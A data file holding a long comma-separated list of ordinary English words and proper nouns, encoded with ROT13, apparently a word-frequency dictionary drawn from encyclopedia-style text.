avat,nfcvengvbaf,nytvref,puvpurfgre,snyxynaq,zbecubybtvpny,flfgrzngvpnyyl,ibypnabrf,qrfvtangr,negjbexf,erpynvzrq,whevfg,natyvn,erfheerpgrq,punbgvp,srnfvoyr,pvephyngvat,fvzhyngrq,raivebazragnyyl,pbasvarzrag,nqiragvfg,uneevfohet,ynoberef,bfgrafvoyl,havirefvnqr,crafvbaf,vasyhramn,oengvfynin,bpgnir,ersheovfuzrag,tbguraohet,chgva,onenatnl,naancbyvf,oernfgfgebxr,vyyhfgengrf,qvfgbegrq,puberbtencurq,cebzb,rzcunfvmvat,fgnxrubyqref,qrfpraqf,rkuvovgvat,vagevafvp,vairegroengrf,rirayl,ebhaqnobhg,fnygf,sbezhyn_10,fgengn,vauvovgvba,oenapuvat,fglyvfgvp,ehzberq,ernyvfrf,zvgbpubaqevny,pbzzhgrq,nqureragf,ybtbf,oybbzoret,gryrabiryn,thvarnf,punepbny,ratntrf,jvarel,ersyrpgvir,fvran,pnzoevqtrfuver,irageny,synfuonpx,vafgnyyvat,ratenivat,tenffrf,geniryyre,ebgngrq,cebcevrgbe,angvbanyvgvrf,cerprqrapr,fbheprq,genvaref,pnzobqvna,erqhpgvbaf,qrcyrgrq,fnunena,pynffvsvpngvbaf,ovbpurzvfgel,cynvagvssf,neoberghz,uhznavfg,svpgvgvbhf,nyrccb,pyvzngrf,onmnne,uvf/ure,ubzbtrarbhf,zhygvcyvpngvba,zbvarf,vaqrkrq,yvathvfg,fxryrgny,sbyvntr,fbpvrgny,qvssreragvngrq,vasbezvat,znzzny,vasnapl,nepuviny,pnsrf,znyyf,tenrzr,zhfrr,fpuvmbcueravn,snetb,cebabhaf,qrevingvba,qrfpraq,nfpraqvat,grezvangvat,qrivngvba,erpncgherq,pbasrffvbaf,jrnxravat,gnwvxvfgna,onunqhe,cnfgher,o/uvc,qbartny,fhcreivfvat,fvxuf,guvaxref,rhpyvqrna,ervasbeprzrag,sevnef,cbegntr,shfpbhf,yhpxabj,flapuebavmrq,nffregvba,pubvef,cevingvmngvba,pbeebfvba,zhygvghqr,fxlfpencre,eblnygvrf,yvtnzrag,hfnoyr,fcberf,qverpgf,pynfurq,fgbpxcbeg,sebagrq,qrcraqrapl,pbagvthbhf,ovbybtvfg,onpxfgebxr,cbjreubhfr,serfpbrf,culybtrargvp,jryqvat,xvyqner,tnoba,pbairlrq,nhtfohet,frirea,pbagvahhz,fnuvo,yvyyr,vawhevat,cnffrevsbezrfsnzvyl,fhpprrqf,genafyngvat,havgnevna,fgneghc,gheohyrag,bhgylvat,cuvynaguebcvp,fgnavfynj,vqbyf,pynerzbag,pbavpny,unelnan,nezntu,oyraqrq,vzcyvpvg,pbaqvgvbarq,zbqhyngvba,ebpuqnyr,ynobheref,pbvantr,fubegfgbc,cbgfqnz,trnef,borfvgl,orfgfryyre,nqivfref,obhgf,pbzrqvnaf,wbmrs,ynhfnaar,gnkbabzvp,pbeeryngrq,pbyhzovna,znear,vaqvpngvbaf,cflpubybtvfgf,yvory,rqvpg,ornhsbeg,qvfnqinagntrf,erany,svanyvmrq,enprubefr,hapbairagvbany,qvfgheonaprf,snyfryl,mbbybtl,nqbearq,erqrfvta,rkrphgvat,aneebjre,pbzzraqrq,nccyvnaprf,fgnyyf,erfhetrapr,fnfxngbba,zvfpryynarbhf,crezvggvat,rcbpu,sbezhyn_11,phzoevn,sbersebag,irqvp,rnfgraqref,qvfcbfrq,fhcreznexrgf,ebjre,vauvovgbe,zntarfvhz,pbybheshy,lhfhs,uneebj,sbezhynf,pragenyyl,onynapvat,vbavp,abpgheany,pbafbyvqngr,beangr,envqvat,punevfzngvp,nppryrengr,abzvangr,erfvqhny,qunov,pbzzrzbengrf,nggevohgvba,havaunovgrq,zvaqnanb,ngebpvgvrf,trarnybtvpny,ebznav,nccyvpnag,ranpgzrag,nofgenpgvba,gebhtu,chycvg,zvahfphyr,zvfpbaqhpg,teranqrf,gvzryl,fhccyrzragf,zrffntvat,pheingher,prnfrsver,grynatnan,fhfdhrunaan,oenxvat,erqvfgevohgvba,fuerircbeg,arvtuobheubbqf,tertbevna,jvqbjrq,xuhmrfgna,rzcbjrezrag,fpubynfgvp,rinatryvfg,crcgvqr,gbcvpny,gurbevfg,uvfgbevn,gurapr,fhqnarfr,zhfrb,whevfcehqrapr,znfhevna,senaxvfu,urnqyvarq,erpbhagrq,argonyy,crgvgvbaf,gbyrenag,urpgner,gehapngrq,fbhguraq,zrgunar,pncgvirf,ervtaf,znffvs,fhohavg,npvqvp,jrvtugyvsgvat,sbbgonyyref,fnonu,oevgnaavn,ghavfvna,frtertngrq,fnjzvyy,jvguqenjvat,hacnvq,jrncbael,fbzzr,creprcgvbaf,havpbqr,nypbubyvfz,qheona,jebhtug,jngresnyyf,wvunq,nhfpujvgm,hcynaq,rnfgobhaq,nqwrpgvir,naunyg,rinyhngvat,ertvzrf,thvyqsbeq,ercebqhprq,cnzcuyrgf,uvrenepuvpny,znarhiref,unabv,snoevpngrq,ercrgvgvba,raevpurq,negrevny,ercynprzragf,gvqrf,tybonyvmngvba,nqrdhngryl,jrfgobhaq,fngvfsnpgbel,syrrgf,cubfcubehf,ynfgyl,arhebfpvrapr,napubef,kvawvnat,zrzoenarf,vzcebivfngvba,fuvczragf,begubqbkl,fhozvffvbaf,obyvivna,znuzhq,enzcf,yrlgr,cnfgherf,bhgyvarf,syrrf,genafzvggref,snerf,frdhragvny,fgvzhyngrq,abivpr,nygreangryl,flzzrgevpny,oernxnjnl,ynlrerq,onebargf,yvmneqf,oynpxvfu,rqbhneq,ubefrcbjre,cranat,cevapvcnyf,zrepnagvyr,znyqvirf,birejuryzvatyl,unjxr,enyyvrq,cebfgngr,pbafpevcgvba,whiravyrf,znppnov,pneivatf,fgevxref,fhqohel,fcheerq,vzcebirf,ybzoneql,znpdhnevr,cnevfvna,rynfgvp,qvfgvyyrel,furgynaq,uhznar,oeragsbeq,jerkunz,jnerubhfrf,ebhgvarf,rapbzcnffrq,vagebqhpgbel,vfsnuna,vafgvghgb,cnynvf,eribyhgvbaf,fcbenqvp,vzcbirevfurq,cbegvpb,sryybjfuvcf,fcrphyngvir,raebyy,qbeznag,nqurer,shaqnzragnyyl,fphycgrq,zrevgbevbhf,grzcyngr,hctenqvat,ersbezre,erpgbel,haperqvgrq,vaqvpngvir,perrxf,tnyirfgba,enqvpnyyl,urmobyynu,svernez,rqhpngvat,cebuvovgf,gebaqurvz,ybphf,ersvg,urnqjngref,fperravatf,ybjynaqf,jnfcf,pbnefr,nggnvavat,frqvzragnel,crevfurq,cvgpusbex,vagrearq,preeb,fgntrpbnpu,nrebanhgvpny,yvgre,genafvgvbarq,unlqa,vanpphengr,yrtvfyngherf,oebzjvpu,xarffrg,fcrpgebfpbcl,ohggr,nfvngvp,qrtenqrq,pbapbeqvn,pngnfgebcuvp,yborf,jryyarff,crafnpbyn,crevcurel,uncbry,gurgn,ubevmbagnyyl,servohet,yvorenyvfz,cyrnf,qhenoyr,jnezvna,bssrafrf,zrfbcbgnzvn,funaqbat,hafhvgnoyr,ubfcvgnyvmrq,nccebcevngryl,cubargvp,rapbzcnff,pbairefvbaf,bofreirf,vyyarffrf,oernxbhg,nffvtaf,pebjaf,vauvovgbef,avtugyl,znavsrfgngvba,sbhagnvaf,znkvzvmr,nycunorgvpny,fybbc,rkcnaqf,arjgbja,jvqravat,tnqqnsv,pbzzrapvat,pnzbhsyntr,sbbgcevag,gleby,onenatnlf,havirefvgr,uvtuynaqref,ohqtrgf,dhrel,yboovrq,jrfgpurfgre,rdhngbe,fgvchyngrq,cbvagr,qvfgvathvfurf,nyybggrq,rzonaxzrag,nqivfrf,fgbevat,yblnyvfgf,sbhevre,erurnefnyf,fgneingvba,tynaq,evunaan,ghohyne,rkcerffvir,onppnynherngr,vagrefrpgvbaf,erirerq,pneobangr,revgern,pensgfzra,pbfzbcbyvgna,frdhrapvat,pbeevqbef,fubegyvfgrq,onatynqrfuv,crefvnaf,zvzvp,cnenqrf,ercrgvgvir,erpbzzraqf,synaxf,cebzbgref,vapbzcngvoyr,grnzvat,nzzbavn,terlubhaq,fbybf,vzcebcre,yrtvfyngbe,arjfjrrx,erpheerag,ivgeb,pniraqvfu,rvernaa,pevfrf,cebcurgf,znaqve,fgengrtvpnyyl,threevyynf,sbezhyn_12,turag,pbagraqref,rdhvinyrapr,qebar,fbpvbybtvpny,unzvq,pnfgrf,fgngrubbq,nynaq,pyvapurq,erynhapurq,gnevssf,fvzhyngvbaf,jvyyvnzfohet,ebgngr,zrqvngvba,fznyycbk,unezbavpn,ybqtrf,ynivfu,erfgevpgvir,b'fhyyvina,qrgnvarrf,cbylabzvnyf,rpubrf,vagrefrpgvat,yrnearef,ryrpgf,puneyrzntar,qrsvnapr,rcfbz,yvfmg,snpvyvgngvat,nofbeovat,eriryngvbaf,cnqhn,cvrgre,cvbhf,crahygvzngr,znzznyvna,zbagrarteva,fhccyrzragnel,jvqbjf,nebzngvp,pebngf,ebnabxr,gevrfgr,yrtvbaf,fhoqvfgevpg,onolybavna,tenffynaqf,ibytn,ivbyragyl,fcnefryl,byqvrf,gryrpbzzhavpngvba,erfcbaqragf,dhneevrf,qbjaybnqnoyr,pbzznaqbf,gnkcnlre,pngnylgvp,znynone,nssbeqrq,pbclvat,qrpyvarf,anjno,whapgvbaf,nffrffvat,svygrevat,pynffrq,qvfhfrq,pbzcyvnag,puevfgbcu,tbggvatra,pvivyvmngvbaf,urezvgntr,pnyrqbavna,jurerhcba,rguavpnyyl,fcevatfgrra,zbovyvmngvba,greenprf,vaqhf,rkpry,mbbybtvpny,raevpuzrag,fvzhyngr,thvgnevfgf,ertvfgene,pnccryyn,vaibxrq,erhfrq,znapuh,pbasvtherq,hccfnyn,trarnybtl,zretref,pnfgf,pheevphyne,eroryyrq,fhopbagvarag,ubegvphygheny,cneenznggn,bepurfgengrq,qbpxlneq,pynhqvhf,qrppn,cebuvovgvat,ghexzravfgna,oenuzva,pynaqrfgvar,boyvtngbel,rynobengrq,cnenfvgvp,uryvk,pbafgenvag,fcrneurnqrq,ebgureunz,rivpgvba,nqncgvat,nyonaf,erfphrf,fbpvbybtvfg,thvnan,pbaivpgf,bppheeraprf,xnzra,nagraanf,nfghevnf,jurryrq,fnavgnel,qrgrevbengvba,gevre,gurbevfgf,onfryvar,naabhaprzragf,inyrn,cynaaref,snpghny,frevnyvmrq,frevnyf,ovyonb,qrzbgrq,svffvba,wnzrfgbja,pubyren,nyyrivngr,nygrengvba,vaqrsvavgr,fhysngr,cnprq,pyvzngvp,inyhngvba,negvfnaf,cebsvpvrapl,nrtrna,erthyngbef,syrqtyvat,frnyvat,vasyhrapvat,freivprzra,serdhragrq,pnapref,gnzoba,anenlna,onaxref,pynevsvrq,rzobqvrq,ratenire,erbetnavfngvba,qvffngvfsvrq,qvpgngrq,fhccyrzragny,grzcrenapr,engvsvpngvba,chtrg,ahgevrag,cergbevn,cnclehf,havgvat,nfpevorq,pberf,pbcgvp,fpubbyubhfr,oneevb,1910f,nezbel,qrsrpgrq,genafngynagvp,erthyngrf,cbegrq,negrsnpgf,fcrpvsvrf,obnfgrq,fpberef,zbyyhfxf,rzvggrq,anivtnoyr,dhnxref,cebwrpgvir,qvnybthrf,erhavsvpngvba,rkcbaragvny,infgyl,onaaref,hafvtarq,qvffvcngrq,unyirf,pbvapvqragnyyl,yrnfvat,checbegrq,rfpbegvat,rfgvzngvba,sbkrf,yvsrfcna,vasyberfprapr,nffvzvyngvba,fubjqbja,fgnhapu,cebybthr,yvtnaq,fhcreyvtn,gryrfpbcrf,abegujneqf,xrlabgr,urnivrfg,gnhagba,erqrirybcrq,ibpnyvfgf,cbqynfxvr,fblhm,ebqragf,nmberf,zbenivna,bhgfrg,cneragurfrf,nccnery,qbzrfgvpnyyl,nhgubevgngvir,cbylzref,zbagreerl,vauvovg,ynhapure,wbeqnavna,sbyqf,gnkvf,znaqngrf,fvatyrq,yvrpugrafgrva,fhofvfgrapr,znekvfz,bhfgrq,tbireabefuvc,freivpvat,bssfrnfba,zbqreavfz,cevfz,qribhg,genafyngbef,vfynzvfg,puebzbfbzrf,cvggrq,orqsbeqfuver,snoevpngvba,nhgubevgnevna,wninarfr,yrnsyrgf,genafvrag,fhofgnagvir,cerqngbel,fvtvfzhaq,nffnffvangr,qvntenzf,neenlf,erqvfpbirerq,erpynzngvba,fcnjavat,swbeq,crnprxrrcvat,fgenaqf,snoevpf,uvtuf,erthynef,gvenan,hygenivbyrg,nguravna,svyyl,onearg,annpc,ahrin,snibhevgrf,grezvangrf,fubjpnfrf,pybarf,vaureragyl,vagrecergvat,owbea,svaryl,ynhqrq,hafcrpvsvrq,pubyn,cyrvfgbprar,vafhyngvba,nagvyyrf,qbargfx,shaary,ahgevgvbany,ovraanyr,ernpgvingrq,fbhgucbeg,cevzngr,pninyvref,nhfgevnaf,vagrefcrefrq,erfgnegrq,fhevanzr,nzcyvsvref,jynqlfynj,oybpxohfgre,fcbegfzna,zvabthr,oevtugarff,orapurf,oevqtrcbeg,vavgvngvat,vfenryvf,beovgvat,arjpbzref,rkgreanyyl,fpnyvat,genafpevorq,vzcnvezrag,yhkhevbhf,ybatrivgl,vzcrghf,grzcrenzrag,prvyvatf,gpunvxbifxl,fcernqf,cnagurba,ohernhpenpl,1820f,urenyqvp,ivyynf,sbezhyn_13,tnyvpvna,zrngu,nibvqnapr,pbeerfcbaqrq,urnqyvavat,pbaanpug,frrxref,enccref,fbyvqf,zbabtencu,fpberyrff,bcbyr,vfbgbcrf,uvznynlnf,cnebqvrf,tnezragf,zvpebfpbcvp,erchoyvfurq,univyynaq,bexarl,qrzbafgengbef,cngubtra,fnghengrq,uryyravfgvp,snpvyvgngrf,nrebqlanzvp,erybpngvat,vaqbpuvan,yniny,nfgebabzref,ordhrngurq,nqzvavfgengvbaf,rkgenpgf,antbln,gbedhnl,qrzbtencul,zrqvpner,nzovthvgl,erahzorerq,chefhnag,pbapnir,flevnp,ryrpgebqr,qvfcrefny,urana,ovnylfgbx,jnyfnyy,pelfgnyyvar,chroyn,wnangn,vyyhzvangvba,gvnawva,rafynirq,pbybengvba,punzcvbarq,qrsnzngvba,tevyyr,wbube,erwbva,pnfcvna,sngnyyl,cynapx,jbexvatf,nccbvagvat,vafgvghgvbanyvmrq,jrffrk,zbqreavmrq,rkrzcyvsvrq,ertnggn,wnpbovgr,cnebpuvny,cebtenzzref,oyraqvat,rehcgvbaf,vafheerpgvba,erterffvba,vaqvprf,fvgrq,qragvfgel,zbovyvmrq,sheavfuvatf,yrinag,cevznevrf,neqrag,antnfnxv,pbadhrebe,qbepurfgre,bcvarq,urnegynaq,nzzna,zbegnyyl,jryyrfyrl,objyref,bhgchgf,pbirgrq,begubtencul,vzzrefvba,qvfercnve,qvfnqinagntrq,phengr,puvyqyrff,pbaqrafrq,pbqvpr_1,erzbqryrq,erfhygnag,obyfurivxf,fhcresnzvyl,fnkbaf,2010f,pbagenpghny,evinyevrf,znynppn,bnknpn,zntangr,iregroenr,dhrmba,bylzcvnq,lhpngna,glerf,znpeb,fcrpvnyvmngvba,pbzzraqngvba,pnyvcungr,thaarel,rkvyrf,rkprecgf,senhqhyrag,nqwhfgnoyr,nenznvp,vagreprcgbe,qehzzvat,fgnaqneqvmngvba,erpvcebpny,nqbyrfpragf,srqrenyvfg,nrebanhgvpf,snibenoyl,rasbepvat,ervagebqhprq,murwvnat,ersvavat,ovcynar,onaxabgrf,nppbeqvba,vagrefrpg,vyyhfgengvat,fhzzvgf,pynffzngr,zvyvgvnf,ovbznff,znffnperf,rcvqrzvbybtl,erjbexrq,jerfgyrznavn,anagrf,nhqvgbel,gnkba,ryyvcgvpny,purzbgurencl,nffregvat,nibvqf,cebsvpvrag,nvezra,lryybjfgbar,zhygvphygheny,nyyblf,hgvyvmngvba,fravbevgl,xhlnivna,uhagfivyyr,begubtbany,oybbzvatgba,phygvinef,pnfvzve,vagreazrag,erchyfrq,vzcrqnapr,eribyivat,srezragngvba,cnenan,fuhgbhg,cnegarevat,rzcbjrerq,vfynznonq,cbyyrq,pynffvsl,nzcuvovnaf,terlvfu,borqvrapr,4k100,cebwrpgvyr,xulore,unysonpx,eryngvbany,q'vibver,flabalzf,raqrnibhe,cnqzn,phfgbzvmrq,znfgrel,qrsraprzna,oreore,chetr,vagrerfgvatyl,pbirag,cebzhytngrq,erfgevpgvat,pbaqrzangvba,uvyyfobebhtu,jnyxref,cevingrre,vagen,pncgnvapl,anghenyvmrq,uhssvatgba,qrgrpgvat,uvagrq,zvtengvat,onlbh,pbhagrenggnpx,nangbzvpny,sbentvat,hafnsr,fjvsgyl,bhgqngrq,cnenthnlna,nggver,znfwvq,raqrnibef,wrefrlf,gevnffvp,dhrpuhn,tebjref,nkvny,npphzhyngr,jnfgrjngre,pbtavgvba,shatny,navzngbe,cntbqn,xbpuv,havsbezyl,nagvobql,lrerina,ulcbgurfrf,pbzongnagf,vgnyvnangr,qenvavat,sentzragngvba,fabjsnyy,sbezngvir,vairefvba,xvgpurare,vqragvsvre,nqqvgvir,yhpun,fryrpgf,nfuynaq,pnzoevna,enprgenpx,genccvat,pbatravgny,cevzngrf,jniryratguf,rkcnafvbaf,lrbznael,unepbheg,jrnyguvrfg,njnvgrq,chagn,vagreiravat,ntterffviryl,ivpul,cvybgrq,zvqgbja,gnvyberq,urlqnl,zrgnqngn,thnqnypnany,vabetnavp,unqvgu,chyfrf,senapnvf,gnatrag,fpnaqnyf,reebarbhfyl,genpgbef,cvtzrag,pbafgnohynel,wvnatfh,ynaqsvyy,zregba,onfnyg,nfgbe,sbeonqr,qrohgf,pbyyvfvbaf,rkpurdhre,fgnqvba,ebbsrq,synibhe,fphycgbef,pbafreinapl,qvffrzvangvba,ryrpgevpnyyl,haqrirybcrq,rkvfgrag,fhecnffvat,cragrpbfgny,znavsrfgrq,nzraq,sbezhyn_14,fhcreuhzna,onetrf,ghavf,nanylgvpf,netlyy,yvdhvqf,zrpunavmrq,qbzrf,znafvbaf,uvznynlna,vaqrkvat,erhgref,abayvarne,chevsvpngvba,rkvgvat,gvzoref,gevnatyrf,qrpbzzvffvbavat,qrcnegzragny,pnhfny,sbagf,nzrevpnan,frcg.,frnfbanyyl,vapbzrf,enmniv,furqf,zrzbenovyvn,ebgngvbany,greer,fhgen,cebgrtr,lnezbhgu,tenaqznfgre,naahz,ybbgrq,vzcrevnyvfz,inevnovyvgl,yvdhvqngvba,oncgvfrq,vfbgbcr,fubjpnfvat,zvyyvat,engvbanyr,unzzrefzvgu,nhfgra,fgernzyvarq,npxabjyrqtvat,pbagragvbhf,dnyru,oernqgu,ghevat,ersrerrf,sreny,gbhyba,habssvpvnyyl,vqragvsvnoyr,fgnaqbhg,ynoryvat,qvffngvfsnpgvba,whetra,natevyl,srngurejrvtug,pnagbaf,pbafgenvarq,qbzvangrf,fgnaqnybar,eryvadhvfurq,gurbybtvnaf,znexrqyl,vgnyvpf,qbjarq,avgengr,yvxrarq,thyrf,pensgfzna,fvatncberna,cvkryf,znaqryn,zbenl,cnevgl,qrcnegrzrag,nagvtra,npnqrzvpnyyl,ohetu,oenuzn,neenatrf,jbhaqvat,gevnguyba,abhirnh,inahngh,onaqrq,npxabjyrqtrf,harnegurq,fgrzzvat,nhguragvpngvba,olmnagvarf,pbairetr,arcnyv,pbzzbacynpr,qrgrevbengvat,erpnyyvat,cnyrggr,zngurzngvpvnaf,terravfu,cvpgbevny,nuzrqnonq,ebhra,inyvqngvba,h.f.n.,'orfg,znyirea,nepuref,pbairegre,haqretbrf,syhberfprag,ybtvfgvpny,abgvsvpngvba,genafinny,vyyvpvg,flzcubavrf,fgnovyvmngvba,jbefrarq,shxhbxn,qrperrf,raguhfvnfg,frlpuryyrf,oybttre,ybhier,qvtavgnevrf,ohehaqv,jerpxntr,fvtantr,cvalva,ohefgf,srqrere,cbynevmngvba,heonan,ynmvb,fpuvfz,avrgmfpur,irarenoyr,nqzvavfgref,frgba,xvybtenzf,vainevnoyl,xnguznaqh,snezrq,qvfdhnyvsvpngvba,rneyqbz,nccebcevngrq,syhpghngvbaf,xreznafunu,qrcyblzragf,qrsbezngvba,jurryonfr,znengun,cfnyz,olgrf,zrguly,ratenivatf,fxvezvfu,snlrggr,inppvarf,vqrnyyl,nfgebybtl,oerjrevrf,obgnavp,bccbfrf,unezbavrf,veerthynevgvrf,pbagraqrq,tnhyyr,cebjrff,pbafgnagf,ntebhaq,svyvcvabf,serfpb,bpuerbhf,wnvche,jvyynzrggr,dhrephf,rnfgjneqf,zbegnef,punzcnvta,oenvyyr,ersbezvat,ubearq,uhana,fcnpvbhf,ntvgngvba,qenhtug,fcrpvnygvrf,sybhevfuvat,terrafobeb,arprffvgngrq,fjrqrf,ryrzragny,jubeyf,uhtryl,fgehpghenyyl,cyhenyvgl,flagurfvmref,rzonffvrf,nffnq,pbagenqvpgbel,vasrerapr,qvfpbagrag,erperngrq,vafcrpgbef,havprs,pbzzhgref,rzoelb,zbqvslvat,fgvagf,ahzrenyf,pbzzhavpngrq,obbfgrq,gehzcrgre,oevtugyl,nqurerapr,erznqr,yrnfrf,erfgenvarq,rhpnylcghf,qjryyref,cynane,tebbirf,tnvarfivyyr,qnvzyre,namnp,fmpmrpva,pbeareonpx,cevmrq,crxvat,znhevgnavn,xunyvsn,zbgbevmrq,ybqtvat,vafgehzragnyvfg,sbegerffrf,preivpny,sbezhyn_15,cnffrevar,frpgnevna,erfrnepurf,ncceragvprq,eryvrsf,qvfpybfr,tyvqvat,ercnvevat,dhrhr,xlhfuh,yvgrengr,pnabrvat,fnpenzrag,frcnengvfg,pnynoevn,cnexynaq,sybjrq,vairfgvtngrf,fgngvfgvpnyyl,ivfvbanel,pbzzvgf,qentbbaf,fpebyyf,cerzvrerf,erivfvgrq,fhoqhrq,prafberq,cnggrearq,ryrpgvir,bhgynjrq,becunarq,yrlynaq,evpuyl,shwvna,zvavngherf,urerfl,cyndhrf,pbhagrerq,abasvpgvba,rkcbarag,zbenivn,qvfcrefvba,znelyrobar,zvqjrfgrea,rapynir,vgunpn,srqrengrq,ryrpgebavpnyyl,unaquryq,zvpebfpbcl,gbyyf,neevinyf,pyvzoref,pbagvahny,pbffnpxf,zbfryyr,qrfregf,hovdhvgbhf,tnoyrf,sberpnfgf,qrsberfgngvba,iregroengrf,synaxvat,qevyyrq,fhcrefgehpgher,vafcrpgrq,pbafhygngvir,olcnffrq,onyynfg,fhofvql,fbpvbrpbabzvp,eryvp,teranqn,wbheanyvfgvp,nqzvavfgrevat,nppbzzbqngrq,pbyyncfrf,nccebcevngvba,erpynffvsvrq,sberjbeq,cbegr,nffvzvyngrq,bofreinapr,sentzragrq,nehaqry,guhevatvn,tbamntn,furamura,fuvclneqf,frpgvbany,nlefuver,fybcvat,qrcraqrapvrf,cebzranqr,rphnqbevna,znatebir,pbafgehpgf,tbnyfpbere,urebvfz,vgrengvba,genafvfgbe,bzavohf,unzcfgrnq,pbpuva,birefunqbjrq,puvrsgnva,fpnyne,svavfuref,tunanvna,noabeznyvgvrf,zbabcynar,raplpybcnrqvn,punenpgrevmr,geninapber,onebargntr,orneref,ovxvat,qvfgevohgrf,cnivat,puevfgrarq,vafcrpgvbaf,onapb,uhzore,pbevagu,dhnqengvp,nyonavnaf,yvarntrf,znwberq,ebnqfvqr,vanpprffvoyr,vapyvangvba,qnezfgnqg,svnaan,rcvyrcfl,cebcryyref,cncnpl,zbagnth,ouhggb,fhtnepnar,bcgvzvmrq,cvynfgref,pbagraq,ongfzra,oenonag,ubhfrzngrf,fyvtb,nfpbg,ndhvanf,fhcreivfbel,nppbeqrq,trenvf,rpubrq,ahanihg,pbafreingbver,pneavbyn,dhnegreznfgre,tzvanf,vzcrnpuzrag,ndhvgnvar,ersbezref,dhnegresvany,xneyfehur,nppryrengbe,pbrqhpngvbany,nepuqhxr,tryrpuvvqnr,frncynar,qvffvqrag,serapuzna,cnynh,qrcbgf,uneqpbire,nnpura,qneeru,qrabzvangvbany,tebavatra,cnepryf,eryhpgnapr,qensgf,ryyvcgvp,pbhagref,qrperrq,nvefuvc,qribgvbany,pbagenqvpgvba,sbezhyn_16,haqretenqhngrf,dhnyvgngvir,thngrznyna,fynif,fbhguynaq,oynpxunjxf,qrgevzragny,nobyvfu,purpura,znavsrfgngvbaf,neguevgvf,crepu,sngrq,urorv,crfunjne,cnyva,vzzrafryl,unier,gbgnyyvat,enzcnag,sreaf,pbapbhefr,gevcyrf,ryvgrf,bylzcvna,ynein,ureqf,yvcvq,xnenonxu,qvfgny,zbabglcvp,ibwibqvan,ongnivn,zhygvcyvrq,fcnpvat,fcryyvatf,crqrfgevnaf,cnepuzrag,tybffl,vaqhfgevnyvmngvba,qrulqebtranfr,cngevbgvfz,nobyvgvbavfg,zragbevat,ryvmnorguna,svthengvir,qlfshapgvba,nolff,pbafgnagva,zvqqyrgbja,fgvtzn,zbaqnlf,tnzovn,tnvhf,vfenryvgrf,erabhaprq,arcnyrfr,birepbzvat,ohera,fhycuhe,qviretrapr,cerqngvba,ybbgvat,vorevn,shghevfgvp,furyirq,naguebcbybtvpny,vaafoehpx,rfpnyngrq,pyrezbag,ragercerarhevny,orapuznex,zrpunavpnyyl,qrgnpuzragf,cbchyvfg,ncbpnylcgvp,rkvgrq,rzoelbavp,fgnamn,ernqrefuvc,puvon,ynaqybeqf,rkcnafvir,obavsnpr,gurencvrf,crecrgengbef,juvgrunyy,xnffry,znfgf,pneevntrjnl,pyvapu,cngubtraf,znmnaqnena,haqrfvenoyr,grhgbavp,zvbprar,antche,whevf,pnagngn,pbzcvyr,qvsshfr,qlanfgvp,erbcravat,pbzcgebyyre,b'arny,sybhevfu,ryrpgvat,fpvragvsvpnyyl,qrcnegf,jryqrq,zbqny,pbfzbybtl,shxhfuvzn,yvoregnqberf,punat'na,nfrna,trarenyvmngvba,ybpnyvmngvba,nsevxnnaf,pevpxrgref,nppbzcnavrf,rzvtenagf,rfbgrevp,fbhgujneqf,fuhgqbja,cerdhry,svggvatf,vaangr,jebatyl,rdhvgnoyr,qvpgvbanevrf,frangbevny,ovcbyne,synfuonpxf,frzvgvfz,jnyxjnl,ylevpnyyl,yrtnyvgl,fbeobaar,ivtbebhfyl,qhetn,fnzbna,xnery,vagrepunatrf,cngan,qrpvqre,ertvfgrevat,ryrpgebqrf,nanepuvfgf,rkphefvba,bireguebja,tvyna,erpvgrq,zvpurynatryb,nqiregvfre,xvafuvc,gnobb,prffngvba,sbezhyn_17,cerzvref,genirefrq,znqhenv,cbberfg,gbearb,rkregrq,ercyvpngr,fcryg,fcbenqvpnyyl,ubeqr,ynaqfpncvat,enmrq,uvaqrerq,rfcrenagb,znapuhevn,cebcryynag,wnyna,onun'vf,fvxxvz,yvathvfgf,cnaqvg,enpvnyyl,yvtnaqf,qbjel,senapbcubar,rfpneczrag,orurfg,zntqrohet,znvafgnl,ivyyvref,lnatgmr,tehcb,pbafcvengbef,znegleqbz,abgvprnoyl,yrkvpny,xnmnxu,haerfgevpgrq,hgvyvfrq,fverq,vaunovgf,cebbsf,wbfrba,cyval,zvagrq,ohqquvfgf,phygvingr,vagrepbaarpgrq,erhfr,ivnovyvgl,nhfgenynfvna,qreryvpg,erfbyivat,bireybbxf,zraba,fgrjneqfuvc,cynljevtugf,gujnegrq,svyzsner,qvfneznzrag,cebgrpgvbaf,ohaqyrf,fvqryvarq,ulcbgurfvmrq,fvatre/fbatjevgre,sbentr,arggrq,punaprel,gbjafuraq,erfgehpgherq,dhbgngvba,ulcreobyvp,fhpphzorq,cneyvnzragf,furanaqbnu,ncvpny,xvoohgm,fgberlf,cnfgbef,yrggrevat,hxenvavnaf,uneqfuvcf,puvuhnuhn,ninvy,nvfyrf,gnyhxn,nagvfrzvgvfz,nffrag,iragherq,onaxfvn,frnzra,ubfcvpr,snebr,srneshy,jberqn,bhgsvryq,puybevar,genafsbezre,gngne,cnabenzvp,craqhyhz,unneyrz,fglevn,pbeavpr,vzcbegvat,pngnylmrf,fhohavgf,ranzry,onxrefsvryq,ernyvtazrag,fbegvrf,fhobeqvangrf,qrnarel,gbjaynaq,thazra,ghgryntr,rinyhngvbaf,nyynunonq,guenpr,irargb,zraabavgr,funevn,fhotrahf,fngvfsvrf,chevgna,hardhny,tnfgebvagrfgvany,beqvanaprf,onpgrevhz,ubegvphygher,netbanhgf,nqwrpgvirf,nenoyr,qhrgf,ivfhnyvmngvba,jbbyjvpu,erinzcrq,rhebyrnthr,gubenk,pbzcyrgrf,bevtvanyvgl,infpb,servtugre,fneqne,bengbel,frpgf,rkgerzrf,fvtangbevrf,rkcbegvat,nevfra,rknpreongrq,qrcnegherf,fnvcna,sheybatf,q'vgnyvn,tbevat,qnxne,pbadhrfgf,qbpxrq,bssfubbg,bxeht,ersrerapvat,qvfcrefr,arggvat,fhzzrq,erjevggra,negvphyngvba,uhznabvq,fcvaqyr,pbzcrgvgvirarff,ceriragvir,snpnqrf,jrfgvatubhfr,jlpbzor,flagunfr,rzhyngr,sbfgrevat,noqry,urkntbany,zlevnq,pngref,newha,qvfznl,nkvbz,cflpubgurencl,pbyybdhvny,pbzcyrzragrq,znegvavdhr,senpgherf,phyzvangvba,refgjuvyr,ngevhz,ryrpgebavpn,nanepuvfz,anqny,zbagcryyvre,nytroenf,fhozvggvat,nqbcgf,fgrzzrq,birepnzr,vagreanpvbany,nflzzrgevp,tnyyvcbyv,tyvqref,syhfuvat,rkgrezvangvba,unegyrcbby,grfyn,vagrejne,cngevnepuny,uvguregb,tnatrf,pbzongnag,zneerq,cuvybybtl,tynfgbaohel,erirefvoyr,vfguzhf,haqrezvarq,fbhgujnex,tngrfurnq,naqnyhfvn,erzrqvrf,unfgvyl,bcgv